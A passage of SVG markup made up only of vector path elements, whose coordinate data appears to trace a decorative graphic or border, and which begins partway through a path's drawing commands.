90.0723042,73.654616 89.7548161,73.6881411 C89.176007,73.7037778 89.176007,73.7037778 88.6915186,73.9304478 C88.0517888,73.982612 87.6247185,73.8702777 87.0486615,73.6304729 C86.7315487,73.5282712 86.5006255,73.573305 86.1896422,73.6802602 L86.0645484,74.1806355 L85.689267,74.1806355 L85.689267,73.9304478 L84.6885164,73.9304478 L84.6885164,74.1806355 L84.3132349,74.1806355 L84.3132349,73.9304478 L83.0622967,74.0555417 L82.9372029,73.5551664 L86.0645484,73.5551664 L86.0645484,73.3049787 L86.5649237,73.3049787 L86.5649237,73.0547911 Z" id="Shape"></path>
            <path d="M387.665749,0.875656743 L388.6665,0.875656743 L388.6665,1.12584438 L388.041031,1.2509382 L388.041031,1.50112584 L387.757568,1.51963973 L387.384288,1.54803603 C387.262322,1.55679259 387.140355,1.56554916 387.014886,1.57430573 C386.672629,1.62509382 386.465849,1.71578684 386.164623,1.87640731 C385.713035,1.9858644 385.30673,2.04540906 384.858894,1.90768076 C384.663498,1.75131349 384.663498,1.75131349 384.538404,1.37603202 L384.318614,1.43782837 C383.884538,1.53577683 383.448461,1.5141356 383.006005,1.50900676 L382.723543,1.50725544 C382.494621,1.50575432 382.265574,1.50350263 382.036527,1.50112584 L382.036527,1.37603202 L382.333125,1.35751814 L382.716662,1.32912184 C382.843007,1.32036527 382.969352,1.31160871 383.09945,1.30285214 L383.412559,1.2509382 L383.537653,1.00075056 L383.787841,1.00075056 L383.787841,1.2509382 L384.202277,1.18051038 C384.663498,1.12584438 384.663498,1.12584438 385.038779,1.2509382 L385.038779,1.50112584 L385.539154,1.50112584 L385.539154,1.2509382 L387.665749,1.12584438 L387.665749,0.875656743 Z" id="Path"></path>
            <path d="M169.556918,71.8430073 L169.970728,71.8805354 C170.359269,71.9268201 170.743057,71.9859895 171.128346,72.0540405 L170.753065,72.1791344 L170.753065,72.429322 L170.25269,72.429322 L170.25269,72.1791344 L168.501376,72.1791344 L168.501376,72.429322 L167.500625,72.429322 L167.375532,72.6795096 L167.375532,72.429322 L166.374781,72.429322 L166.374781,72.6795096 L166.085439,72.6169627 C165.140981,72.4888666 164.212034,72.5371529 163.271328,72.6766325 C162.948336,72.68001 162.771328,72.5930698 162.496873,72.429322 C162.860645,72.2474356 163.197898,72.3014761 163.598824,72.311984 C163.895422,72.3168626 163.895422,72.3168626 164.248186,72.1791344 C164.535527,72.1631223 164.823368,72.1538654 165.111083,72.1483613 L165.629097,72.1358519 C165.9003,72.1299725 166.171504,72.1244684 166.442707,72.1195897 C166.705154,72.1145859 166.967476,72.1080811 167.229922,72.1014511 L167.705029,72.091944 C168.391293,72.0301476 168.845384,71.77333 169.556793,71.8430073 L169.556918,71.8430073 Z" id="Path"></path>
            <path d="M392.169127,71.8038529 C393.097698,71.7419314 393.097698,71.7419314 393.443583,72.0384038 L393.670253,72.3042282 C393.9995,72.4610958 393.9995,72.4610958 394.295722,72.5544158 L394.170628,72.9296973 L393.670253,72.9296973 L393.670253,72.6795096 L393.294971,72.6795096 L393.294971,72.429322 L392.044033,72.429322 L392.044033,72.6795096 C391.381786,72.7914686 390.752314,72.8163623 390.081561,72.8046035 C389.429697,72.7770828 389.429697,72.7770828 388.790593,72.8750313 C388.38654,72.9637228 388.050413,72.8052289 387.665749,72.6795096 L387.665749,72.429322 L388.015762,72.4313235 C388.444458,72.4334501 388.87328,72.4350763 389.301976,72.4362022 C389.487491,72.4368276 389.673005,72.4377033 389.858644,72.438704 C390.125219,72.4403302 390.391919,72.4409557 390.658744,72.4415812 L391.145109,72.4435827 C391.546535,72.447961 391.546535,72.447961 391.918939,72.3042282 C392.070178,72.0540405 392.070178,72.0540405 392.169127,71.8038529 L392.169127,71.8038529 Z" id="Path"></path>
            <path d="M361.771328,0.750562922 L362.14661,0.750562922 L362.14661,1.12584438 L362.646985,1.12584438 L362.646985,0.875656743 L363.022267,0.875656743 L363.147361,1.2509382 L362.750063,1.32862147 L362.232549,1.43082312 L361.970978,1.4818614 C361.603327,1.554666 361.251689,1.63272454 360.895672,1.75131349 L360.895672,2.00150113 L360.395296,2.12659495 L360.395296,2.37678259 L359.769827,2.37678259 L359.644734,1.87640731 L360.020015,1.87640731 L360.020015,1.50112584 L358.769077,1.2509382 L358.769077,0.875656743 C359.42707,0.836127095 359.825619,0.917438079 360.395296,1.2509382 L360.395296,0.875656743 L360.895672,0.875656743 L360.895672,1.50112584 L361.270953,1.2509382 L361.646235,1.2509382 L361.771328,0.750562922 Z" id="Path"></path>
            <path d="M74.0555417,72.8046035 L74.3057293,72.8046035 L74.3057293,73.3049787 C75.7918439,73.4652239 77.2584438,73.5901926 78.7544408,73.5459094 C79.2934701,73.5342757 79.6930198,73.5517888 80.1851389,73.805354 L80.1851389,73.9304478 L79.1843883,73.9304478 L79.1843883,74.1806355 L78.3087315,74.1806355 L78.3087315,73.9304478 L76.9326995,73.9304478 L76.9326995,74.1806355 L76.5574181,74.1806355 L76.5574181,73.6802602 L76.1601201,73.6846385 L75.642732,73.6881411 L75.3810358,73.6912685 C74.9877408,73.6931449 74.6817613,73.6805104 74.3057293,73.5551664 C73.8894171,73.5514136 73.4748561,73.5635477 73.058669,73.5751814 C72.6795096,73.5551664 72.6795096,73.5551664 72.3042282,73.3049787 L72.591944,73.2908431 L72.9688516,73.2658244 L73.342632,73.2439329 C73.7176632,73.1727546 73.811984,73.0841881 74.0555417,72.8046035 Z" id="Path"></path>
            <path d="M68.8954216,72.7264198 L69.1768827,72.8046035 L69.1768827,73.0547911 L72.0540405,73.0547911 L72.1791344,73.3049787 L69.0517888,73.3049787 L69.0517888,73.0547911 L68.750688,73.1777583 C68.1930198,73.3356267 67.6911434,73.3408807 67.1148361,73.3382537 L66.7748311,73.3388792 C66.5389042,73.3391293 66.3029772,73.338629 66.0670503,73.3376282 C65.7050288,73.3362522 65.3430073,73.3376282 64.9808606,73.3391293 C64.7513135,73.3391293 64.5217663,73.3387541 64.2923443,73.3382537 L63.9633475,73.3397548 C63.2011509,73.3337503 63.2011509,73.3337503 62.9221916,73.0547911 C63.3350013,72.8483863 63.793345,72.920065 64.2464348,72.9263197 L64.9041781,72.9309482 C65.2503127,72.9340756 65.5964473,72.9375782 65.942707,72.9417063 C66.2763322,72.9454591 66.6100826,72.9477108 66.9437078,72.9497123 L67.2569427,72.954716 C67.8370028,72.957343 68.3721541,72.6551163 68.8954216,72.7264198 L68.8954216,72.7264198 Z" id="Path"></path>
            <path d="M433.528271,72.1165874 C434.222292,72.3977983 434.961846,72.3966725 435.701776,72.429322 L435.701776,72.1791344 L436.452339,72.1791344 L436.452339,72.429322 L436.077058,72.429322 L436.077058,72.6795096 L435.646985,72.7264198 L435.201401,72.8046035 L435.076307,73.0547911 L434.701026,72.8046035 C434.410346,72.754863 434.118349,72.7131492 433.825369,72.6795096 L433.825369,72.9296973 L433.450088,72.9296973 L433.450088,72.429322 L432.074056,72.429322 L432.074056,72.6795096 L431.698774,72.6795096 L431.698774,72.1791344 L431.448586,72.0540405 C432.222167,71.7333 432.760445,71.7988491 433.528271,72.1165874 Z" id="Path"></path>
            <path d="M184.638479,0.875656743 L185.01376,0.875656743 L185.01376,1.2509382 L185.889417,1.12584438 L185.889417,0.875656743 L186.765074,0.875656743 L186.765074,1.12584438 L187.015261,1.12584438 L187.015261,0.875656743 L187.390543,1.00075056 C187.111584,1.33825369 186.963723,1.48749062 186.526145,1.56867651 L186.131849,1.57930948 C185.534901,1.59344508 185.534901,1.59344508 185.01376,1.87640731 C184.705779,1.83387541 184.438704,1.72429322 184.145859,1.61833875 C183.783087,1.50725544 183.513135,1.47898424 183.137353,1.50112584 L183.012259,1.75131349 L182.887165,1.62621966 C182.718475,1.59775567 182.548983,1.57426954 182.378909,1.55579184 L181.886415,1.50112584 L181.886415,1.2509382 C182.175507,1.20590443 182.464849,1.16162122 182.754316,1.11796347 L183.242432,1.04328246 L183.637728,1.00075056 L183.762822,1.12584438 C184.01301,1.13084814 184.263197,1.13122342 184.513385,1.12584438 L184.638479,0.875656743 Z M184.638479,1.2509382 L184.638479,1.50112584 L184.888666,1.50112584 L184.888666,1.2509382 L184.638479,1.2509382 Z" id="Shape"></path>
            <path d="M334.977858,72.1557418 C335.359895,72.1782587 335.556417,72.232049 335.876908,72.429322 L335.876908,72.6795096 L335.607706,72.6477358 L335.259319,72.6092069 L334.911809,72.5695522 L334.625969,72.5544158 L334.500876,72.6795096 C332.844258,73.0660495 332.844258,73.0660495 332.131849,72.8593945 C331.853265,72.7845884 331.853265,72.7845884 331.484989,72.8622717 C330.970478,72.9335752 330.476733,72.9535902 329.958344,72.9530898 L329.677508,72.95334 C328.970353,72.9465849 328.304478,72.8676507 327.620716,72.6795096 L327.620716,72.429322 L327.963222,72.4610958 L328.410433,72.4996247 L328.854516,72.5392795 C329.250688,72.5776833 329.250688,72.5776833 329.622217,72.429322 L329.74731,72.5544158 C330.031156,72.5694155 330.315334,72.5772572 330.599575,72.5779335 L331.071053,72.5831874 C331.476232,72.5559169 331.65399,72.4916187 331.998999,72.3042282 C332.231549,72.3332499 332.463973,72.3632725 332.695271,72.4005504 C333.295722,72.457343 333.905179,72.3900425 334.500876,72.3042282 C334.625969,72.1791344 334.625969,72.1791344 334.977858,72.1556167 L334.977858,72.1557418 Z" id="Path"></path>
            <path d="M129.722292,1.75131349 L129.847386,2.00150113 C130.052935,2.09206802 130.261549,2.17551358 130.472855,2.25168877 L130.472855,2.37678259 C130.081936,2.41030773 129.900425,2.41468601 129.575181,2.18176132 C129.101576,1.94008006 128.72617,2.01150863 128.221166,2.09532149 L127.956342,2.13347511 C127.585564,2.18801601 127.219164,2.25193895 126.853015,2.33187391 L126.594946,2.37678259 L126.469852,2.25168877 C126.190643,2.26344759 125.911809,2.28321241 125.633225,2.30647986 C124.700776,2.37878409 123.777708,2.38979234 122.842132,2.37678259 C123.202402,1.98273705 123.430698,1.9270703 123.967976,1.87640731 C124.302352,1.86802602 124.634101,1.87065299 124.968727,1.87640731 L124.968727,2.12659495 C125.166875,2.08769077 125.364899,2.0485364 125.562922,2.00925694 L125.897173,1.9433325 C126.094789,1.90296112 126.290896,1.85552012 126.485114,1.80110083 C126.72004,1.75131349 126.72004,1.75131349 127.134351,1.82174131 C127.593195,1.90730548 127.593195,1.90730548 128.010008,1.75131349 C128.595572,1.59244433 129.131223,1.61095822 129.722292,1.75131349 L129.722292,1.75131349 Z M448.806355,71.5414061 L449.057793,71.5420315 C449.322742,71.542657 449.587941,71.5442832 449.853015,71.5457843 C450.473276,71.5472335 451.093534,71.5498604 451.713785,71.5536652 L451.713785,71.8038529 C451.424694,71.8488867 451.135352,71.8931699 450.845884,71.9368276 L450.357768,72.0115086 L449.962472,72.0540405 L449.837378,71.9289467 C449.237303,71.9049287 448.678134,71.9622217 448.086065,72.0540405 C447.786715,72.081311 447.487491,72.1078309 447.187891,72.1317238 L446.96022,72.1791344 L446.835126,72.429322 L446.459845,72.429322 L446.334751,72.1791344 L445.459094,72.3042282 L445.459094,71.9289467 L445.208907,71.8038529 L445.434576,71.7943458 C445.771078,71.7798349 446.107581,71.7644483 446.444208,71.7491869 L446.799475,71.7341756 L447.139104,71.7182887 L447.452715,71.7045284 C447.928071,71.6571178 448.299099,71.5394046 448.80623,71.5414061 L448.806355,71.5414061 Z" id="Shape"></path>
            <path d="M78.1836377,3.12734551 L78.684013,3.25243933 L78.684013,3.50262697 L78.9029272,3.36965224 C79.2291719,3.23380035 79.3587691,3.2610708 79.6847636,3.37753315 L79.6847636,3.75281461 L79.2874656,3.74843633 L78.7700776,3.7449337 L78.5083813,3.74180635 C78.1150863,3.73992995 77.8091068,3.75256442 77.4330748,3.87790843 C77.074681,3.89016763 76.7201651,3.89554666 76.3618964,3.89354516 L76.056042,3.89304478 C75.5075056,3.88954216 74.9687265,3.86865149 74.4230673,3.80748061 L73.9304478,3.75281461 L73.805354,3.87790843 C73.5526645,3.88691519 73.2997248,3.88841631 73.0469102,3.88578934 L72.6282212,3.88228672 L72.3042282,3.87790843 L72.429322,3.62772079 L72.9296973,3.62772079 L73.1798849,3.37753315 C73.4505879,3.38041031 73.4505879,3.38041031 73.7584438,3.42444333 L74.0683012,3.46647486 L74.3057293,3.50262697 L74.3057293,3.25243933 L74.8061046,3.25243933 L74.8061046,3.50262697 L77.307981,3.50262697 L77.4330748,3.25243933 L77.8083563,3.25243933 L77.8083563,3.50262697 L78.1836377,3.50262697 L78.1836377,3.12734551 Z" id="Path"></path>
            <path d="M359.144358,72.6795096 L359.144358,72.8046035 L358.393795,72.9296973 L358.268702,73.3049787 L357.89342,73.3049787 L357.768326,72.9296973 L355.641731,73.0547911 L355.641731,73.3049787 L355.26645,73.3049787 L355.26645,72.9296973 L354.976232,72.9917438 C354.367025,73.0751814 353.769452,73.068051 353.155492,73.062672 L352.78609,73.0609207 C352.487115,73.0594196 352.188016,73.0574181 351.888917,73.0547911 L351.888917,72.8046035 C353.329247,72.7152865 354.770578,72.6566175 356.21291,72.610708 C356.405054,72.6044533 356.597073,72.5979485 356.789217,72.5913185 C357.063172,72.5818114 357.337128,72.5734301 357.611083,72.5650488 C357.770703,72.560045 357.930573,72.5550413 358.095196,72.5496622 C358.466725,72.5537903 358.784964,72.590693 359.144358,72.6795096 Z" id="Path"></path>
            <path d="M239.179385,1.62621966 L239.429572,1.75131349 L239.429572,2.00150113 L239.616212,1.87690768 C240.056918,1.70052539 240.479985,1.72967225 240.946335,1.74343257 C241.582687,1.78771579 241.582687,1.78771579 242.181636,1.62621966 L242.447461,1.75131349 C242.812985,1.87840881 242.95309,1.87678259 243.323117,1.82174131 C243.807856,1.75131349 243.807856,1.75131349 244.183137,1.87640731 C244.741431,1.92294221 245.264573,1.91018264 245.801601,1.74343257 C246.184638,1.62621966 246.184638,1.62621966 246.434826,1.75131349 L246.434826,2.00150113 C245.862522,2.11408556 245.312484,2.1416062 244.731424,2.13447586 L244.169002,2.13134851 L243.874031,2.12884663 C242.2667,2.11633725 240.6665,2.12259194 239.061671,2.22917188 L238.725919,2.24881161 L238.439455,2.26857643 C238.178634,2.25168877 238.178634,2.25168877 237.678259,2.00150113 L239.054291,2.00150113 L239.179385,1.62621966 Z M439.954966,-4.88864779e-15 L440.330248,-4.88864779e-15 L440.330248,0.250187641 L440.71341,0.172004003 C441.267826,0.119214411 441.563798,0.195771829 442.081561,0.375281461 L442.206655,0.875656743 L441.581186,0.875656743 L441.581186,0.375281461 C441.252815,0.392794596 440.924443,0.411183388 440.596072,0.430072554 L440.31311,0.444958719 C439.804854,0.464848636 439.804854,0.464848636 439.329497,0.625469102 C439.147565,0.650452058 438.965089,0.671306388 438.782212,0.688016012 C438.410558,0.722792094 438.063548,0.776832624 437.703277,0.875656743 L437.703277,1.12584438 L436.952715,1.00075056 L436.827621,0.625469102 C437.603327,0.253815362 438.310608,0.193895422 439.157743,0.161496122 C439.59307,0.184138104 439.59307,0.184138104 439.954966,-4.88864779e-15 L439.954966,-4.88864779e-15 Z" id="Shape"></path>
            <path d="M468.476357,69.4270703 L468.476357,69.8023518 C468.072805,69.9368276 467.77308,69.9454591 467.350513,69.9274456 L467.100325,69.8023518 L467.100325,70.0525394 L466.725044,70.0525394 L466.725044,69.8023518 L466.224669,69.8023518 L466.224669,70.0525394 L465.849387,70.0525394 L465.849387,70.302727 C465.121966,70.3977983 464.445209,70.4796097 463.722792,70.302727 C463.48036,70.1072054 463.48036,70.1072054 463.347511,69.9274456 C463.554754,69.8797425 463.763331,69.8380272 463.97298,69.8023518 L464.098074,69.9274456 C464.769577,70.0102577 465.333375,69.9644734 465.951088,69.6850138 C466.647861,69.3726545 467.758944,69.0683012 468.476357,69.4270703 Z" id="Path"></path>
            <path d="M204.528396,0.625469102 L204.903678,0.625469102 L204.903678,0.875656743 L205.779335,0.875656743 L205.779335,0.625469102 L206.154616,0.625469102 L206.154616,0.875656743 L206.654991,0.875656743 L206.654991,1.2509382 C206.201526,1.25456592 205.748061,1.25681761 205.294596,1.25881911 L204.903177,1.26194646 L204.529397,1.2631974 L204.184013,1.2651989 C203.902927,1.2509382 203.902927,1.2509382 203.65274,1.12584438 L203.65274,1.50112584 L204.403302,1.50112584 L204.278209,2.00150113 C203.738554,2.04778584 203.475607,1.9170628 203.02727,1.62621966 L202.777083,1.62621966 L202.651989,1.12584438 L203.402552,1.12584438 L203.527646,0.875656743 L204.528396,0.875656743 L204.528396,0.625469102 Z M204.528396,0.875656743 L204.528396,1.12584438 L204.778584,1.12584438 L204.778584,0.875656743 L204.528396,0.875656743 Z" id="Shape"></path>
            <path d="M216.787591,72.9296973 L217.162872,73.1798849 C217.429947,73.2276708 217.429947,73.2276708 217.727796,73.2361771 L218.073055,73.2528146 L218.445084,73.2659495 L218.827496,73.2809607 C221.050413,73.4678509 221.050413,73.4678509 223.167376,73.0547911 C223.36002,73.0460345 223.55304,73.0441581 223.745934,73.0469102 L224.055792,73.0504128 L224.29322,73.0547911 L224.168126,73.3049787 C223.927195,73.3523893 223.927195,73.3523893 223.628596,73.3754066 C223.215412,73.4085564 223.215412,73.4085564 222.810483,73.4917438 C221.363898,73.8331248 219.677883,73.7056542 218.202777,73.6411058 L217.870028,73.6280961 L217.56017,73.6113335 L217.289967,73.5970728 C217.002627,73.549287 216.790593,73.4464598 216.537403,73.3049787 L216.537403,73.0547911 L216.787591,72.9296973 L216.787591,72.9296973 Z" id="Path"></path>
            <path d="M323.242432,1.87640731 L323.435952,1.93845384 C323.844508,2.02239179 324.23305,2.01313485 324.649737,2.00938204 L325.128596,2.00587941 L325.494121,2.00150113 L325.619214,2.37678259 L325.22642,2.39979985 L324.712284,2.43157368 L324.45384,2.44645984 C324.037528,2.47272955 323.642357,2.50425319 323.242432,2.62697023 L323.117338,3.25243933 L322.86715,3.25243933 L322.86715,3.50262697 L322.116587,3.50262697 L322.116587,2.37678259 L322.86715,2.37678259 L322.86715,2.12659495 L323.242432,2.12659495 L323.242432,1.87640731 L323.242432,1.87640731 Z M322.491869,2.75206405 L322.491869,3.25243933 L322.86715,3.12734551 L322.86715,2.75206405 L322.491869,2.75206405 Z" id="Shape"></path>
            <path d="M191.018264,72.429322 L191.402302,72.4918689 C192.30723,72.6050788 193.222917,72.5610458 194.13285,72.5519139 C194.376532,72.5495372 194.620215,72.5481611 194.863898,72.5465349 L195.301226,72.5421566 C195.646735,72.5544158 195.646735,72.5544158 195.896923,72.6795096 C196.236302,72.7085314 196.57343,72.732049 196.91331,72.7499375 L197.199149,72.7661996 C197.432199,72.7794596 197.665374,72.7920941 197.898424,72.8046035 L197.898424,73.0547911 L196.14711,73.0547911 L196.14711,73.3049787 L195.771829,73.3049787 L195.771829,73.0547911 C195.592105,73.0304072 195.41226,73.0069309 195.232299,72.9843633 L194.928947,72.9448336 C194.624969,72.9111834 194.624969,72.9111834 194.270703,73.0547911 L194.145609,73.3049787 L194.020515,72.9296973 C193.575557,72.9196898 193.198899,72.9434576 192.769577,73.0547911 L192.644483,72.9296973 C192.433976,72.9010303 192.222796,72.8775473 192.011133,72.8592695 L191.662747,72.8276207 L191.393545,72.8046035 L191.393545,72.5544158 L191.018264,72.429322 Z" id="Path"></path>
            <path d="M33.2749562,6.00450338 C33.0247686,6.25469102 33.0247686,6.25469102 32.7667,6.37978484 C32.5032524,6.48561421 32.5032524,6.48561421 32.3992995,6.7550663 L32.1686265,6.73755316 C31.4089317,6.70627971 30.725294,6.79372029 29.9912434,6.97398049 L29.7408056,7.03352514 C29.1431073,7.18914186 28.6756317,7.43907931 28.1461096,7.75581686 C27.6204653,7.94283212 27.3014761,8.04178134 26.7700776,7.88091068 L27.0392795,7.78021016 L27.3877908,7.64635977 L27.7351764,7.51438579 C28.0396547,7.40780585 28.0396547,7.40780585 28.1461096,7.13034776 C28.4079309,7.01651238 28.6755066,6.9392044 28.9484613,6.85514136 C29.1582448,6.79036614 29.3661508,6.71965976 29.5719289,6.64310733 C30.4190643,6.34300726 31.1408556,6.37890918 32.024018,6.50487866 L32.024018,6.25469102 L32.3992995,6.25469102 L32.3992995,6.00450338 C32.7329247,5.83775331 32.9205654,5.92056542 33.2749562,6.00450338 Z" id="Path"></path>
            <path d="M430.948211,72.1791344 L431.448586,72.1791344 L431.323493,72.5544158 C430.988742,72.6659995 430.791344,72.6963973 430.447836,72.6951464 L430.189767,72.6961471 C429.947461,72.6795096 429.947461,72.6795096 429.572179,72.5544158 L429.572179,72.9296973 C429.460721,72.915937 429.460721,72.915937 429.34701,72.9021766 C428.425444,72.7983488 427.522267,72.7990993 426.596197,72.8204904 C425.80623,72.8299975 425.086315,72.740055 424.318239,72.5544158 L424.318239,72.429322 L430.948211,72.429322 L430.948211,72.1791344 Z" id="Path"></path>
            <path d="M185.889417,71.8038529 C186.255817,71.8824118 186.560045,72.0022517 186.890168,72.1791344 L186.890168,72.429322 L186.264699,72.429322 L186.264699,72.1791344 L186.014511,72.1791344 L185.889417,72.6795096 C185.608206,72.7250438 185.32662,72.7690768 185.045034,72.8124844 L184.570053,72.8871654 C184.20065,72.9234426 183.980485,72.9284463 183.637728,72.8046035 L183.637728,72.5544158 L182.762072,72.429322 L182.762072,72.6795096 L181.886415,72.5544158 C182.026645,72.3687766 182.026645,72.3687766 182.261696,72.1791344 C182.617963,72.1381036 182.617963,72.1381036 183.02014,72.1478609 C183.153115,72.1497373 183.28609,72.1516137 183.423192,72.1537403 C183.762822,72.1791344 183.762822,72.1791344 184.01301,72.3042282 C184.259945,72.3258694 184.507881,72.3376282 184.755817,72.3433825 L185.157868,72.3575181 C185.530148,72.3396297 185.530148,72.3396297 185.749187,72.0515387 L185.889417,71.8038529 Z M26.0195146,8.0060045 L26.7700776,8.0060045 L26.7700776,8.25619214 L26.5281461,8.32074056 L26.2149112,8.41255942 L25.902677,8.50050038 C25.6192144,8.60745559 25.6192144,8.60745559 25.5460345,8.89529647 L25.5191394,9.13184889 L25.2689517,9.13184889 L25.2689517,8.88166125 L24.8936703,8.75656743 L24.8936703,8.63147361 L25.5191394,8.63147361 L25.5191394,8.25619214 L26.0195146,8.25619214 L26.0195146,8.0060045 Z M24.7685764,8.75656743 L25.1438579,9.13184889 C24.5055041,9.37015261 23.9600951,9.56042032 23.2674506,9.50713035 C23.5457843,9.2287966 23.7174131,9.17525644 24.0884413,9.06142107 C24.4612209,8.96509882 24.4612209,8.96509882 24.7685764,8.75656743 Z M21.6412309,9.50713035 L23.2674506,9.50713035 C22.8809107,9.76482362 22.5193895,9.91781336 22.0868151,10.0856893 L21.657368,10.2548161 C21.2659495,10.3827871 21.2659495,10.3827871 20.7655742,10.3827871 L20.7655742,10.1325994 L21.5161371,10.0075056 L21.6412309,9.50713035 Z" id="Shape"></path>
            <path d="M66.4326995,3.22904679 L66.7575682,3.23142357 C67.0502877,3.25243933 67.0502877,3.25243933 67.4255692,3.37753315 L67.4255692,3.62772079 L70.1776332,3.62772079 L70.0525394,3.87790843 C69.6172129,3.88153615 69.1821366,3.88378784 68.7468101,3.88578934 L68.3702777,3.88891669 L68.0125094,3.89016763 L67.6810108,3.89216913 C67.4255692,3.87790843 67.4255692,3.87790843 67.3004754,3.75281461 C66.4903678,3.69877408 65.7049037,3.73117338 64.908056,3.88578934 C64.1812609,4.0242682 63.5257693,3.98411308 62.7970978,3.87790843 L62.7970978,3.62772079 C63.0331499,3.63147361 63.0331499,3.63147361 63.2740806,3.6356017 C64.4460846,3.67187891 64.4460846,3.67187891 65.5501626,3.37415562 C65.8606455,3.22254191 66.0886915,3.22329247 66.4325744,3.22904679 L66.4326995,3.22904679 Z" id="Path"></path>
            <path d="M181.636227,1.37603202 L181.636227,1.62621966 C180.603202,2.00237678 179.784213,2.17650738 178.677133,2.06204653 C177.871028,1.98286215 177.088441,2.03327496 176.282962,2.10883162 C175.992745,2.13147361 175.992745,2.13147361 175.50663,2.12659495 C175.288591,1.93870403 175.288591,1.93870403 175.131349,1.75131349 L175.756818,1.75131349 L175.881911,1.50112584 L176.382287,1.50112584 L176.382287,1.75131349 L177.633225,1.75131349 L177.633225,1.50112584 C177.917313,1.53977983 178.201401,1.5789342 178.485489,1.61846385 L178.964849,1.68438829 C179.384538,1.75131349 179.384538,1.75131349 179.75982,1.87640731 C179.992995,1.78121091 179.992995,1.78121091 180.228922,1.63397548 C180.733175,1.3622717 181.069927,1.32874656 181.636227,1.37603202 Z" id="Path"></path>
            <path d="M200.150113,0.625469102 L200.525394,0.625469102 L200.525394,0.875656743 C201.045784,1.02439329 201.285964,0.951838879 201.776332,0.750562922 C202.057793,0.77408056 202.057793,0.77408056 202.276708,0.875656743 L202.401801,1.2509382 C201.769577,1.25406555 201.137478,1.25631724 200.505254,1.25781836 C200.290218,1.25844383 200.075181,1.25931949 199.86027,1.26032024 C199.550913,1.26194646 199.241681,1.26257193 198.932449,1.2631974 L198.641731,1.26507381 C198.205154,1.26507381 197.817988,1.24318239 197.398049,1.12584438 L197.398049,0.875656743 C198.327245,0.708406305 199.21366,0.790217663 200.150113,0.875656743 L200.150113,0.625469102 Z M256.692519,1.50112584 L257.192895,1.50112584 L257.192895,2.00150113 C256.950713,2.01275957 256.950713,2.01275957 256.703778,2.02451839 L256.059169,2.05616713 L255.737928,2.07117838 C255.276958,2.09432074 254.834126,2.12359269 254.378284,2.20090068 C253.802727,2.26770078 253.270203,2.20465349 252.697273,2.13435076 L252.365774,2.09657243 C252.098324,2.06579935 251.830998,2.03377533 251.563673,2.00150113 C251.962097,1.73592695 252.051038,1.72166625 252.505254,1.73129847 L252.836753,1.73542657 L253.182012,1.74343257 C253.407305,1.74781086 253.632599,1.75156367 253.857893,1.75469102 L254.16037,1.76157118 C254.439329,1.75131349 254.671754,1.69489617 254.941206,1.62621966 C255.243933,1.63685264 255.546285,1.65574181 255.848136,1.68101076 L256.326995,1.71953965 L256.692519,1.75131349 L256.692519,1.50112584 Z" id="Shape"></path>
            <path d="M133.975482,1.2509382 L134.475857,1.2509382 L134.475857,1.75131349 C134.275331,1.77583187 134.074556,1.79897423 133.87378,1.82174131 L133.535151,1.86127095 C133.224919,1.87640731 133.224919,1.87640731 132.849637,1.75131349 C132.581561,1.80010008 132.581561,1.80010008 132.349262,1.87640731 L132.349262,2.62697023 L131.348511,2.62697023 L131.348511,2.12659495 L130.97323,2.12659495 L130.97323,1.87640731 C131.244558,1.93970478 131.473605,2.00150113 131.723793,2.12659495 L131.848887,1.50112584 C133.551664,1.28921691 133.551664,1.28921691 133.975482,1.50112584 L133.975482,1.2509382 Z" id="Path"></path>
            <path d="M386.414811,71.6787591 L386.790093,71.8038529 L386.790093,72.0540405 L387.08719,71.9836127 C387.415562,71.9289467 387.415562,71.9289467 387.665749,72.0540405 L387.665749,72.429322 C386.837003,72.5700525 386.837003,72.5700525 386.414811,72.429322 L386.164623,72.9296973 L385.789342,72.8046035 C385.447461,72.7760821 385.107581,72.7524393 384.765074,72.7341756 L384.480986,72.7179134 C384.249937,72.7046535 384.018889,72.692019 383.787841,72.6795096 L383.787841,72.9296973 L383.037278,72.9296973 L383.162372,72.5544158 C383.484113,72.3935452 383.734051,72.4030523 384.093695,72.3897923 L384.501751,72.3739054 L384.929322,72.3588942 L385.35977,72.342632 C385.711409,72.3292469 386.063172,72.3164874 386.414811,72.3042282 L386.414811,71.6787591 Z" id="Path"></path>
            <path d="M266.676632,72.7889667 L267.069927,72.787966 C267.450588,72.8046035 267.450588,72.8046035 267.762322,72.868026 C268.137353,72.9418314 268.483863,72.9369527 268.865649,72.9296973 C269.493245,72.923943 270.083688,72.9575932 270.703027,73.0547911 L270.577933,73.3049787 C270.124468,73.3086065 269.671003,73.3108581 269.217538,73.3128596 L268.82612,73.315987 L268.452339,73.3172379 L268.106955,73.3192394 C267.825869,73.3049787 267.825869,73.3049787 267.575682,73.1798849 C267.279084,73.1511133 266.981861,73.1284714 266.684388,73.1094571 L266.198649,73.0778084 L265.824368,73.0547911 L265.824368,73.3049787 L263.57268,73.3049787 C264.228296,72.8679009 264.933075,72.9296973 265.699274,72.9296973 C266.035527,72.7615712 266.301226,72.7880911 266.676632,72.7889667 Z" id="Path"></path>
            <path d="M246.810108,1.50112584 L247.185389,1.50112584 L247.185389,2.00150113 C247.391293,1.98398799 247.597198,1.9655992 247.803102,1.94671003 L248.150488,1.91593695 C248.431574,1.90642982 248.431574,1.90642982 248.561421,1.75131349 C249.055291,1.71841381 249.387541,1.74005504 249.812359,2.00150113 L249.812359,1.75131349 L250.688016,1.87640731 L250.81311,1.62621966 L251.063297,1.62621966 L251.188391,1.87640731 L251.563673,2.12659495 L251.289092,2.14961221 C250.534526,2.21190893 250.534526,2.21190893 249.788842,2.33762822 C249.292219,2.39291969 248.914686,2.26682512 248.436327,2.12659495 L248.436327,2.37678259 C248.227921,2.38216162 248.019264,2.38178634 247.810858,2.37678259 L247.685764,2.25168877 C247.475257,2.22302183 247.264077,2.19953879 247.052414,2.18126095 L246.704028,2.14961221 L246.434826,2.12659495 L246.810108,2.00150113 L246.810108,1.50112584 Z" id="Path"></path>
